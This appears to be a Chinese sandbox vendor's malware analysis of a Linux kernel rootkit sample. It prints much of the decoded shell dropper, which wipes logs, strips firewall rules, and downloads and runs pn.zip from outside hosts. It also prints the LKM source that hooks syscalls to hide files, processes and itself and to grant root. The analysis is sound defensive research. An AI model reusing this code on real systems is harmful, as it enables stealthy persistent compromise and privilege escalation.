
一、概述
Linux内核级rootkit技术是一种极为高级的黑客攻击技术,它能够打破Linux系统的安全防御,实现对系统和用户的完全控制。相较于用户态rootkit,内核级的rootkit在操作系统内核层进行操控,更难被发现。一旦成功安装,rootkit就可以在操作系统内核中运行,更加持久和难以清除,并且由于存在于内核级别,它能够篡改内存数据和内核模块,控制权更高,危害更大。
天穹沙箱研究人员使用天穹Linux沙箱深入分析了该类型样本,在分析报告中详细列举了样本的攻击手段和触发方式。由于此类样本比较典型,本次我们选取一个样本为例,向大家展示天穹沙箱的样本分析能力,并解读沙箱分析报告中的各类结果数据。
二、样本信息
本次我们以下面的样本为例,通过分析报告向大家展示linux沙箱检测内核劫持的行为效果,结合人工分析,进一步验证沙箱分析结果的正确性。样本基本信息:
- SHA1:49e85f2af8013444a859e07dc052894377d044e7
- 文件名:775087dae7f08f651ee4170a9ef726b6.x86_64-64.elf
- 文件类型:x86_64-64.elf
- 文件大小:32.54 KB
三、样本分析
1、样本投递

天穹沙箱开箱即用,为能更好地体现沙箱的分析能力,我们选择Linux Ubuntu18.04 x86_64 Fast 快速分析模式,如图1所示。
2、综合评价

打开样本分析报告,在综合评价部分可以看到,沙箱使用Ubuntu18.04 x86_64的快速分析环境,在标签部分的动态行为描述中可看到有调整iptables、下载文件、执行程序编译、写入可执行文件以及插入内核模块等恶意行为。通过多维度检测引擎鉴定,将测试样本判定为危险样本。如图2所示。
3、动态行为
展开动态行为类目的执行程序行可以看到样本执行了大量的bash shell命令,如下图所示。

由此我们怀疑样本本身是一个shell脚本,使用shc类型的工具编译后形成当前的elf二进制样本。使用开源shc解密工具(可参考extractSHC工具)尝试对样本进行还原,得到如下shell命令。经比较,与沙箱捕获的执行shell命令一致。
#!/bin/bash
rm -rf /var/www/html/config.json
rm -rf /root/.xmrig.json
rm -rf /root/.config/xmrig.json
rm -rf /var/log/messages*
rm -rf /var/log/secure*
rm -rf /var/log/auth.log*
rm -rf /var/log/syslog*
echo "fs.file-max = 2097152" > /etc/sysctl.conf
sysctl -p
ulimit -SHn 1024000
mv /usr/sbin/tokens /usr/sbin/iptables 2>/dev/null 1>/dev/null&
mv /sbin/tokens /sbin/iptables 2>/dev/null 1>/dev/null&
sleep 1
iptables -L INPUT -v -n | grep 138.68 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 67.207 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 46.101 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s

/* 代码过长,此处省略 */

    /"$EXE" 2>/dev/null 1>/dev/null&
    sleep 2
    pidof "$EXE" > /tmp/.X0_locks
    rm -rf /"$EXE"
    kill -53 10000000
    if grep -q "iptable_reject" "/proc/modules"; then
        echo "M exists"
        kill -41 `cat /tmp/.X0_locks`
        kill -53 10000000
    else
        echo "M not exists"
        module_install
        kill -53 10000000
        if grep -q "iptable_reject" "/proc/modules"; then
            echo "M exists"
            kill -41 `cat /tmp/.X0_locks`
            kill -53 10000000
        else
            echo "M not installed check errors 2"
        fi
    fi
fi
sudo journalctl --vacuum-time=1s
3.1 shell命令分析
拿到shell脚本后,我们对其攻击逻辑以及攻击意图进行分析。首先,shell脚本删除了与挖矿工具相关的配置文件xmrig.config和系统日志文件,并使用sysctl和ulimit命令设置了系统和进程可使用的文件描述符上限。然后使用iptables命令查看并删除了丢弃特定源ip流量的入站规则,以使得后续下载pn.zip不被拦截。
# 删除配置文件
rm -rf /var/www/html/config.json
# 删除xmrig挖矿工具相关配置文件
rm -rf /root/.xmrig.json
rm -rf /root/.config/xmrig.json
# 删除系统日志
rm -rf /var/log/messages*
rm -rf /var/log/secure*
rm -rf /var/log/auth.log*
rm -rf /var/log/syslog*
# 修改系统可打开的文件描述符上限值
echo "fs.file-max = 2097152" > /etc/sysctl.conf
sysctl -p
# 修改进程可打开的文件描述符上限值
ulimit -SHn 1024000
mv /usr/sbin/tokens /usr/sbin/iptables 2>/dev/null 1>/dev/null&
mv /sbin/tokens /sbin/iptables 2>/dev/null 1>/dev/null&
sleep 1
# 查看入站流量规则并删除丢弃特定源IP流量的入站规则
iptables -L INPUT -v -n | grep 138.68 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 67.207 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 46.101 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 157.245 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 146.190 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 144.126 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 167.172 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 172.104 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 172.105 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
mv /usr/sbin/iptables /usr/sbin/tokens 2>/dev/null 1>/dev/null&
mv /sbin/iptables /sbin/tokens 2>/dev/null 1>/dev/null&
接下来shell脚本判断目标文件iptable_reject是否存在,如果不存在,将从以下几个链接尝试下载pn.zip,解压后使用pn.zip中的iptable_reject文件替换原始文件,然后后台启动iptable_reject进程。
由于以下链接均已失效,pn.zip下载失败,未能创建iptable_reject用户进程。
# hhide变量的值取自进程启动时的第一个参数,不提供参数的情况下取值为ad12e85f
# 判断目录/etc/ad12e85f是否存在,不存在则创建
DIR3="/etc/$hhide"
if [ -d "$DIR3" ]; then
    echo "folder  ok"
else
    mkdir "$DIR3"
fi
# 获取随机数
EXE=`echo $RANDOM | md5sum | head -c 8`
# 获取/tmp/.X0_locks文件中存储的值作为pid
PID=`cat /tmp/.X0_locks`
mama=$2
if [ -e "/proc/$PID/status" ]; then
    echo "process exists"
else
    # 省略部分代码
    echo "process not exists"
    # 判断/etc/ad12e85f/iptable_reject文件是否存在
    FILE1="/etc/$hhide/iptable_reject"
    if [ -f "$FILE1" ]; then
        echo "PI exists."
    else
        echo "PI does not exist."
        # iptable_reject文件不存在,尝试从以下链接下载pn.zip包,并从中提取iptable_reject文件
        curl --connect-timeout 500 -s -o /tmp/pn.zip --socks5-hostname "$mama":9090 http://example.established.site/pn.zip
        FILE="/tmp/pn.zip"
        # 获取/tmp/pn.zip文件的大小
        FILESIZE=$(stat -c%s "$FILE")
        if (( FILESIZE > "1000000")); then
            echo "zip exists."
        else
            echo "zip does not exist."
            rm -rf "$FILE"
            wget --timeout=5 --tries=2 http://example.established.site/pn.zip -q -O /tmp/pn.zip
        fi
        if (( FILESIZE > "1000000")); then
            echo "zip exists."
        else
            echo "zip does not exist."
            rm -rf "$FILE"
            curl --connect-timeout 500 -s -o /tmp/pn.zip --socks5-hostname "$mama":1081 http://example.established.site/pn.zip
        fi
        if (( FILESIZE > "1000000")); then
            echo "zip exists."
        else
            echo "zip does not exist."
            rm -rf "$FILE"
            wget --timeout=5 --tries=2 http://w.amax.fun/pn.zip -q -O /tmp/pn.zip
        fi
        if (( FILESIZE > "1000000")); then
            echo "zip exists."
        else
            echo "zip does not exist."
            rm -rf "$FILE"
            curl --connect-timeout 500 -s -o /tmp/pn.zip --socks5-hostname "$mama":9090 http://172.104.170.240/pn.zip
        fi
        if (( FILESIZE > "1000000")); then
            echo "zip exists."
        else
            echo "zip does not exist."
            rm -rf "$FILE"
            wget --timeout=50 --tries=2 http://172.104.170.240/pn.zip -q -O /tmp/pn.zip
        fi
        cd /tmp/
        # 解压pn.zip到/tmp目录,使用解压后的iptable_reject文件替换/etc/ad12e85f/iptable_reject
        unzip -qq -o pn.zip
        rm -rf pn.zip
        mv iptable_reject "$FILE1"
    fi
    FILE2="/$EXE"
    if [ -f "$FILE2" ]; then
        echo "MD exists."
    else
        echo "MD does not exist."
        cp "$FILE1" /"$EXE"
    fi
    # 后台启动iptable_reject进程
    /"$EXE" 2>/dev/null 1>/dev/null&
    sleep 2
    # 将iptable_reject进程pid写入到/tmp/.X0_locks文件中
    pidof "$EXE" > /tmp/.X0_locks
    # 删除iptable_reject磁盘文件
    rm -rf /"$EXE"
    /* 处理驱动信息 */
fi
启动iptable_reject进程后,shell脚本开始处理关联驱动iptable_reject.ko。通过查询/proc/modules内存文件判断是否存在iptable_reject内核模块,如果存在,则使用kill命令发送信号值41以隐藏iptable_reject用户进程,并发送信号值53给特殊进程号10000000,具体操作及作用见后面分析。如果查询该模块不存在,则执行模块编译安装操作,确认模块安装成功后再发送特定信号。
kill -53 10000000
# 从/proc/modules内存文件中查询iptable_reject驱动是否存在
if grep -q "iptable_reject" "/proc/modules"; then
    echo "M exists"
    kill -41 `cat /tmp/.X0_locks`
    kill -53 10000000
else
    echo "M not exists"
    # iptable_reject驱动不存在时,调用module_install处理函数编译并安装该驱动
    module_install
    # kill命令发送信号值53告诉iptable_reject驱动,将驱动添加回模块链表中,方便查看是否加载成功
    kill -53 10000000
    # 再次查询驱动信息
    if grep -q "iptable_reject" "/proc/modules"; then
        echo "M exists"
        # kill命令发送信号值41给iptable_reject进程,驱动拦截后将iptable_reject进程隐藏
        kill -41 `cat /tmp/.X0_locks`
        # 将驱动模块从模块链表中摘除,隐藏自身
        kill -53 10000000
    else
        echo "M not installed check errors 2"
    fi
fi
最后通过journalctl设置不记录日志信息,以抹除系统对样本行为的日志记录。
sudo journalctl --vacuum-time=1s3.2 驱动内容分析
iptable_reject.ko驱动文件作为该样本的重要组成部分,不仅帮助样本隐藏其用户层相关进程和文件,还提供提升root权限功能。shell脚本的module_install()函数实现了驱动编译和安装功能,将驱动源码信息分别写入到iptable_reject.h和iptable_reject.c文件,并创建Makefile进行编译,最后调用insmod命令安装驱动后删除所有相关文件。
iptable_reject.h文件内容如下,主要是声明了一些结构体和设置了宏定义。
mkdir /tmp/a
cat <<EOF >>/tmp/a/iptable_reject.h
struct linux_dirent {
        unsigned long   d_ino;
        unsigned long   d_off;
        unsigned short  d_reclen;
        char            d_name[1];
};

#define MAGIC_PREFIX "hhide"

#define PF_INVISIBLE 0x10000000

#define MODULE_NAME "iptable_reject"

enum {
        SIGINVIS = 41,
        SIGSUPER = 54,
        SIGMODINVIS = 53,
};

#ifndef IS_ENABLED
#define IS_ENABLED(option) \
(defined(__enabled_ ## option) || defined(__enabled_ ## option ## _MODULE))
#endif
// linux内核在5.7.0版本后不再导出kallsyms_lookup_name,该驱动借助kprobe获取函数地址
#if LINUX_VERSION_CODE >= KERNEL_VERSION(5,7,0)
#define KPROBE_LOOKUP 1
#include <linux/kprobes.h>
static struct kprobe kp = {
            .symbol_name = "kallsyms_lookup_name"
};
#endif
EOF
// 将iptable_reject.h头文件中的hhide字符串替换为shell脚本获取的hhide变量值
sed -i -e"s/hhide/$(echo $hhide)/" /tmp/a/iptable_reject.h
iptable_reject.c文件实现了rootkit的具体功能,从iptable_reject.c文件前部可以看出,该驱动文件适配了绝大多数linux内核,并且支持在ARM64环境上编译运行。在iptable_reject_init()初始化函数中可以看出,该驱动主要是劫持了系统调用表sys_getdents、sys_getdnets64以及sys_kill这3项,并通过从modules_list中摘除自身以达到隐藏驱动的目的。
cat <<EOF >>/tmp/a/iptable_reject.c
#include <linux/sched.h>
#include <linux/module.h>
#include <linux/syscalls.h>
#include <linux/dirent.h>
#include <linux/slab.h>
#include <linux/version.h>

#if LINUX_VERSION_CODE < KERNEL_VERSION(4, 13, 0)
#include <asm/uaccess.h>
#endif

#if LINUX_VERSION_CODE >= KERNEL_VERSION(3, 10, 0)
#include <linux/proc_ns.h>
#else
#include <linux/proc_fs.h>
#endif

#if LINUX_VERSION_CODE < KERNEL_VERSION(2, 6, 26)
#include <linux/file.h>
#else
#include <linux/fdtable.h>
#endif

#if LINUX_VERSION_CODE <= KERNEL_VERSION(2, 6, 18)
#include <linux/unistd.h>
#endif

#ifndef __NR_getdents
#define __NR_getdents 141
#endif

#include "iptable_reject.h"

#if IS_ENABLED(CONFIG_X86) || IS_ENABLED(CONFIG_X86_64)
// X86架构修改内核态内存读写权限的寄存器
unsigned long cr0;
#elif IS_ENABLED(CONFIG_ARM64)
// ARM64架构修改内核态内存读写权限的操作函数和相关数据
void (*update_mapping_prot)(phys_addr_t phys, unsigned long virt, phys_addr_t size, pgprot_t prot);
unsigned long start_rodata;
unsigned long init_begin;
#define section_size init_begin - start_rodata
#endif
static unsigned long *__sys_call_table;
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
        typedef asmlinkage long (*t_syscall)(const struct pt_regs *);
        static t_syscall orig_getdents;
        static t_syscall orig_getdents64;
        static t_syscall orig_kill;
#else
        typedef asmlinkage int (*orig_getdents_t)(unsigned int, struct linux_dirent *,
                unsigned int);
        typedef asmlinkage int (*orig_getdents64_t)(unsigned int,
                struct linux_dirent64 *, unsigned int);
        typedef asmlinkage int (*orig_kill_t)(pid_t, int);
        orig_getdents_t orig_getdents;
        orig_getdents64_t orig_getdents64;
        orig_kill_t orig_kill;
#endif

/* 代码过长,此处省略,下面详细说明 */

static int __init
iptable_reject_init(void)
{
        // 获取系统调用表
        __sys_call_table = get_syscall_table_bf();
        if (!__sys_call_table)
                return -1;

#if IS_ENABLED(CONFIG_X86) || IS_ENABLED(CONFIG_X86_64)
        cr0 = read_cr0();
#elif IS_ENABLED(CONFIG_ARM64)
        update_mapping_prot = (void *)kallsyms_lookup_name("update_mapping_prot");
        start_rodata = (unsigned long)kallsyms_lookup_name("__start_rodata");
        init_begin = (unsigned long)kallsyms_lookup_name("__init_begin");
#endif
        // 模块隐藏
        module_hide();
        tidy();

        // 备份原始内核函数
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
        orig_getdents = (t_syscall)__sys_call_table[__NR_getdents];
        orig_getdents64 = (t_syscall)__sys_call_table[__NR_getdents64];
        orig_kill = (t_syscall)__sys_call_table[__NR_kill];
#else
        orig_getdents = (orig_getdents_t)__sys_call_table[__NR_getdents];
        orig_getdents64 = (orig_getdents64_t)__sys_call_table[__NR_getdents64];
        orig_kill = (orig_kill_t)__sys_call_table[__NR_kill];
#endif
        // 关闭内核内存写保护
        unprotect_memory();
        // 将系统调用表项替换为劫持函数
        __sys_call_table[__NR_getdents] = (unsigned long) hacked_getdents;
        __sys_call_table[__NR_getdents64] = (unsigned long) hacked_getdents64;
        __sys_call_table[__NR_kill] = (unsigned long) hacked_kill;
        // 恢复内核内存写保护
        protect_memory();

        return 0;
}

static void __exit
iptable_reject_cleanup(void)
{
        unprotect_memory();
        // 驱动卸载时恢复系统调用表
        __sys_call_table[__NR_getdents] = (unsigned long) orig_getdents;
        __sys_call_table[__NR_getdents64] = (unsigned long) orig_getdents64;
        __sys_call_table[__NR_kill] = (unsigned long) orig_kill;

        protect_memory();
}

module_init(iptable_reject_init);
module_exit(iptable_reject_cleanup);

MODULE_LICENSE("Dual BSD/GPL");
MODULE_AUTHOR("m0nad");
MODULE_DESCRIPTION("LKM rootkit");
EOF
内核劫持函数才是样本实施攻击、掩盖自身的最大帮凶,接下来,我们细致分析一下3个劫持函数分别作了什么操作。
hacked_getdents() / hacked_getdents64():
这两个函数通过劫持原始sys_getdents()和sys_getdents64()的结果数据,遍历其数据内容,抹除/proc/下要隐藏的目标进程信息以及文件名包含MAGIC_PREFIX指定的文件信息。利用这两个劫持函数,用户进程iptable_reject就可以实现隐身,也可以将相关配置文件和操作文件等“抹除”,让用户查看不到它们的存在。
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
static asmlinkage long hacked_getdents64(const struct pt_regs *pt_regs) {
#if IS_ENABLED(CONFIG_X86) || IS_ENABLED(CONFIG_X86_64)
        int fd = (int) pt_regs->di;
        struct linux_dirent * dirent = (struct linux_dirent *) pt_regs->si;
#elif IS_ENABLED(CONFIG_ARM64)
        int fd = (int) pt_regs->regs[0];
        struct linux_dirent * dirent = (struct linux_dirent *) pt_regs->regs[1];
#endif
        int ret = orig_getdents64(pt_regs), err;
#else
asmlinkage int
hacked_getdents64(unsigned int fd, struct linux_dirent64 __user *dirent,
        unsigned int count)
{
        // 调用原始sys_getdents64()函数,获取结果数据
        int ret = orig_getdents64(fd, dirent, count), err;
#endif
        unsigned short proc = 0;
        unsigned long off = 0;
        struct linux_dirent64 *dir, *kdirent, *prev = NULL;
        struct inode *d_inode;

        if (ret <= 0)
                return ret;

        kdirent = kzalloc(ret, GFP_KERNEL);
        if (kdirent == NULL)
                return ret;

        err = copy_from_user(kdirent, dirent, ret);
        if (err)
                goto out;

#if LINUX_VERSION_CODE < KERNEL_VERSION(3, 19, 0)
        d_inode = current->files->fdt->fd[fd]->f_dentry->d_inode;
#else
        d_inode = current->files->fdt->fd[fd]->f_path.dentry->d_inode;
#endif
        if (d_inode->i_ino == PROC_ROOT_INO && !MAJOR(d_inode->i_rdev)
                /*&& MINOR(d_inode->i_rdev) == 1*/)
                proc = 1;

        while (off < ret) {
                dir = (void *)kdirent + off;
                /* 过滤数据,要抹除的内容包括两部分:
                 * 1、非/proc目录,文件名以MAGIC_PREFIX指定字符串开头的文件信息
                 * 2、/proc目录,文件名(pid)被设置不可见的进程信息
                 */
                if ((!proc &&
                (memcmp(MAGIC_PREFIX, dir->d_name, strlen(MAGIC_PREFIX)) == 0))
                || (proc &&
                is_invisible(simple_strtoul(dir->d_name, NULL, 10)))) {
                        if (dir == kdirent) {
                                ret -= dir->d_reclen;
                                memmove(dir, (void *)dir + dir->d_reclen, ret);
                                continue;
                        }
                        prev->d_reclen += dir->d_reclen;
                } else
                        prev = dir;
                off += dir->d_reclen;
        }
        err = copy_to_user(dirent, kdirent, ret);
        if (err)
                goto out;
out:
        kfree(kdirent);
        return ret;
}
hacked_kill():
该函数通过劫取kill()调用发送的信号值执行具体的操作。见下表所示。
| 信号值 | 执行操作 |
|---|---|
| 41 | 将信号值后指定的进程设置为不可见 |
| 54 | 将当前进程权限提升为root权限 |
| 53 | 切换内核驱动iptable_reject.ko的可见状态 |
| 其他值 | 执行默认处理流程 |
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
asmlinkage int
hacked_kill(const struct pt_regs *pt_regs)
{
#if IS_ENABLED(CONFIG_X86) || IS_ENABLED(CONFIG_X86_64)
        pid_t pid = (pid_t) pt_regs->di;
        int sig = (int) pt_regs->si;
#elif IS_ENABLED(CONFIG_ARM64)
        pid_t pid = (pid_t) pt_regs->regs[0];
        int sig = (int) pt_regs->regs[1];
#endif
#else
asmlinkage int
hacked_kill(pid_t pid, int sig)
{
#endif
        struct task_struct *task;
        switch (sig) {
                case SIGINVIS: // 信号值41
                        if ((task = find_task(pid)) == NULL)
                                return -ESRCH;
                        // 将指定pid设置为不可见
                        task->flags ^= PF_INVISIBLE;
                        break;
                case SIGSUPER: // 信号值54
                        give_root();    // 将current当前进程提升为root权限
                        break;
                case SIGMODINVIS: // 信号值53
                        if (module_hidden) module_show(); // 显示模块
                        else module_hide(); // 隐藏模块
                        break;
                default: // 其他信号不做特殊处理
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
                        return orig_kill(pt_regs);
#else
                        return orig_kill(pid, sig);
#endif
        }
        return 0;
}
除劫持系统调用表项外,样本驱动还将自身从模块链表中摘除,以躲避用户层的模块查询。
static inline void
tidy(void)
{
        // 删除驱动的section信息
        kfree(THIS_MODULE->sect_attrs);
        THIS_MODULE->sect_attrs = NULL;
}

static struct list_head *module_previous;
static short module_hidden = 0;
void
module_show(void)
{
        // 将自身添加到模块链表中
        list_add(&THIS_MODULE->list, module_previous);
        module_hidden = 0;
}

void
module_hide(void)
{
        module_previous = THIS_MODULE->list.prev;
        // 将自身从模块链表中摘除
        list_del(&THIS_MODULE->list);
        module_hidden = 1;
}
通过以上源码分析,结合天穹沙箱动态行为监控结果,可见沙箱确实捕获到了样本驱动的恶意劫持行为,如下图所示。

3.3 vnc操作验证
那样本驱动到底存不存在呢?我们接入vnc从以下几个方面验证:

首先执行grep iptable_reject /proc/modules命令查看是否存在该驱动,从上面的分析结果看,shell脚本加载驱动后通过kill -53 10000000命令告知驱动隐藏自身,所以第一次执行grep命令显示不存在该驱动。我们执行kill -53 10000000命令告知驱动显示自身后再查看,发现内核中存在该驱动,如下图:

然后创建名为ad12e85f的文件并向其写入内容,执行文件查看命令并未查看到该文件,但根据文件路径查看文件内容却能正常输出,可见驱动确实劫持了目录查询流程,隐藏了特定前缀的文件信息,如下图所示:

同理,我们选择一个系统常驻进程,此处我们以sshd进程为例,使用pidof sshd查看sshd进程号,结果显示sshd进程存在,其进程号为610。执行kill -41 pid后再次查看,发现sshd进程被隐藏,如下图所示:

最后我们验证样本驱动的提权能力,使用id命令查看当前进程(当前终端)的权限信息,执行kill -54 pid后再次查看,发现当前进程权限被提升为root权限,如下图所示:
四、IOC
| 1 2 3 4 | 775087dae7f08f651ee4170a9ef726b6 (原始样本) example.established[.]site 下载链接 w.amax[.]fun 下载链接 172.104.170[.]240:80 下载链接 |
五、总结
在本案例中,通过分析样本和沙箱报告,我们可以看到天穹沙箱具备检测内核rootkit劫持攻击的能力,上述内容也展示了如何利用这些分析能力和分析结果鉴别恶意样本。天穹沙箱支持多种处理器架构和操作系统,在ARM64信创沙箱银河麒麟V10中也支持检测内核劫持功能,同样可以对样本进行全面、高效、深入的全自动分析,欢迎大家使用,期待你的探索和反馈!
六、技术支持与反馈
星图实验室深耕沙箱分析技术多年,致力于让沙箱更好用、更智能。做地表最强的动态分析沙箱,为每位样本分析人员提供便捷易用的分析工具,始终是我们追求的目标。各位同学在使用过程中有任何问题,欢迎联系我们。